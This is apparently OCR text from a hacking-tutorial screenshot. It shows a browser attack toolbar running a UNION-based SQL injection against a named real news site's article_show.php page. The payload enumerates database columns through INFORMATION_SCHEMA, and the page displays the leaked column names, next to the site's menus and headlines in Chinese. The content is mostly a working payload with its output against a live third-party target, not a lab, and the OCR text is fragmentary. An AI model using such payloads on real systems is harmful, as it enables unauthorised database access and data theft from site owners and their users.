 Firefox
ad_id,type_id,area_id,ad_name,ad_uploa...
www.cnpe.net.cn/article_show.php?article_id=-052537 UNION SELECT 1,2,3,GROUP_CONCAT(COLUMN_NAME),5,6,7,8,9,10,11,12,13,14,15,16 FROM INFORMATION_SC
sql injection
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://www.cnpe.net.cn/article_show.php?article_id=-052537 UNION SELECT 1,2,3,GROUP_CONCAT(COLUMN_NAME),5,6,7,8,9,10,11,12,13,14,15,16 FROM INFORMATION_SCHEMA.COLUMNS WHERE
TABLE_SCHEMA=DATABASE()--
Enable Post data Enable Referrer
中国投资界
www.cnpe.net.cn
世界关注中国 中国和平崛起
首 页 投资界要闻 投资视频 投资会议 投资项目 投资顾问 企业家 投资家 投资文化 第一访谈 产 业 投资案例
行 业 电信及增值 传媒娱乐 医疗健康 研究资训 教育培训 新资源 制造业 连锁经营 金融服务 互联网 农林牧渔
投资趋势
ad_id,type_id,area_id,ad_name,ad_upload,ad_width,ad_height,isflash,local
ad_date,area_id,memo,area_id,memo,type
12
Copy
Select All
Search Google for "d_id,type"
View Selection Source
Inspect Element (Q)
1 2
传美财政部已授予中国人民银行直接购买美债权利
非公新36条细则上半年出台 45部门分工负责
多项支持外贸政策有望出台
1月外汇占款重拾升势 仍处低位
媒体称中投获央行500亿美元注资 楼继伟未予置评
精选文章
RICZ TUTORIALS
9:25 PM